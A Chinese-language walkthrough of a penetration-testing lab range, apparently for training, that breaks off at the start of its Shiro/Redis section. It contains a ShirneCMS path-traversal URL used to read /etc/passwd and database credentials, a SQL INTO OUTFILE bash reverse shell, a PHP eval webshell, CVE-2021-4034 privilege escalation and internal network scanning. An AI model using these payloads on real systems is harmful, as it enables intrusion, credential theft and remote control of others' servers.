

靶场描述 靶场拓扑图
PS:该靶场作者:暗月
VSP设置 这里用192.168.0.1/24网段代替外网,VPS地址为192.168.0.208。
服务端:
客户端:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 serverAddr = "192.168.0.208" serverPort = 7000 [[proxies]] name = "web123" type = "tcp" localIP = "192.168.10.175" localPort = 8080 remotePort = 8080 [[proxies]] name = "redis" type = "tcp" localIP = "192.168.10.175" localPort = 6379 remotePort = 6379 [[proxies]] name = "web" type = "tcp" localIP = "192.168.10.174" localPort = 80 remotePort = 80
WEB服务器 信息收集 端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 sudo nmap -sT -sV -O -p- 192.168.0.208 Starting Nmap 7.93 ( https://nmap.org ) Nmap scan report for 192.168.0.208 Host is up (0.0015s latency). Not shown: 65530 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) 6379/tcp open redis Redis key-value store 7000/tcp open ssl/afs3-fileserver? 8080/tcp open http-proxy MAC Address: 00:0C:29:6F:46:67 (VMware) Device type : general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 78.87 seconds
目录遍历 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 ──(kali㉿kali)-[~/tg/14-sunday] └─$ dirsearch -u "http://192.168.0.208/" -e php,htm,js,bak,zip,tar.gz,tgz,txt -i 200-399 _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, htm, js, bak, zip, tar.gz, tgz, txt | HTTP method: GET | Threads: 30 | Wordlist size: 12473 Output File: /home/kali/.dirsearch/reports/192.168.0.208.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://192.168.0.208/ [01:45:23] Starting: [01:46:12] 200 - 1KB - /favicon.ico [01:46:18] 200 - 5KB - /index.php [01:46:18] 200 - 5KB - /index.php/login/ [01:46:19] 301 - 319B - /javascript -> http://192.168.0.208/javascript/ [01:46:31] 200 - 13KB - /phpmyadmin/doc/html/index.html [01:46:32] 301 - 319B - /phpmyadmin -> http://192.168.0.208/phpmyadmin/ [01:46:34] 200 - 10KB - /phpmyadmin/ [01:46:34] 200 - 10KB - /phpmyadmin/index.php [01:46:44] 301 - 315B - /static -> http://192.168.0.208/static/ [01:46:49] 200 - 0B - /uploads/ [01:46:49] 301 - 316B - /uploads -> http://192.168.0.208/uploads/ [01:46:52] 200 - 2KB - /web.config Task Completed
漏洞测试 ShirneCMS 任意文件读取 看到CMS信息,找到漏洞点:shirne-1.2.0 exist path traversal bug 。
EXP:

1 http://192.168.0.208/static/ueditor/php/controller.php?action=proxy&remote=php://filter/convert.base64-encode/resource=/etc/passwd&maxwidth=-1&referer=test
通过命令行工具执行:
1 curl "http://192.168.0.208/static/ueditor/php/controller.php?action=proxy&remote=php://filter/convert.base64-encode/resource=/etc/passwd&maxwidth=-1&referer=test" | base64 -d


根据源码路径,读取数据库文件:
1 curl "http://192.168.0.208/static/ueditor/php/controller.php?action=proxy&remote=php://filter/convert.base64-encode/resource=../../../../config/database.php&maxwidth=-1&referer=test" | base64 -d


权限不够不能通过phpmyadmin写shell,根据系统的加密方式,添加一个管理员后进入后台。

1 echo -n "123456" | md5sum | awk '{printf $1"abc"}' | md5sum
登录管理后台:


ThinkPHP5文件包含 通过thinkphp5文件包含拿webshell。

1 select '<?php system("bash -c \' bash -i >& /dev/tcp/192.168.0.12/2333 0>&1\'"); ?>' into outfile '/tmp/view.tpl'
添加分类:
添加文章,访问获得权限:
写入一句话:
1 echo "<?php @eval(\$_POST['shell']);?>" > shell.php

权限提升 上传LinPeas信息收集,cve-2021-4034可利用:
CVE-2021-4034

Flag1

shiro-redis服务器 信息收集 网卡信息查看:
主机发现:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ../fscan -h 192.168.10.1/24 -np -socks5 127.0.0.1:1090 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.0 Socks5Proxy: socks5://127.0.0.1:1090 start infoscan 192.168.10.174:22 open 192.168.10.175:22 open 192.168.10.172:22 open 192.168.10.175:80 open 192.168.10.174:80 open 192.168.10.13:135 open 192.168.10.13:139 open 192.168.10.13:445 open 192.168.10.175:6379 open 192.168.10.175:8080 open 192.168.10.1:7680 open 192.168.10.1:7890 open [*] alive ports len is: 12 start vulscan [*] WebTitle http://192.168.10.175 code:200 len:0 title:None [*] NetInfo [*]192.168.10.13 [->]DESKTOP-K65MJ9E [->]192.168.10.13 [->]192.168.0.11 [*] OsInfo 192.168.10.13 (Windows 10 Enterprise 19045) [*] WebTitle http://192.168.10.175:8080 code:200 len:461 title:None [*] WebTitle http://192.168.10.174 code:200 len:7502 title:ShirneCMS [*] WebTitle http://192.168.10.1:7890 code:400 len:0 title:None [+] Redis 192.168.10.175:6379 abc123 file:/var/lib/redis/dump.rdb [+] Redis 192.168.10.175:6379 like can write /var/spool/cron/ 已完成 12/12 [*] 扫描结束,耗时: 8m30.404060581s漏洞测试
漏洞测试 参考文章Redis未授权到Shiro反序列化 。
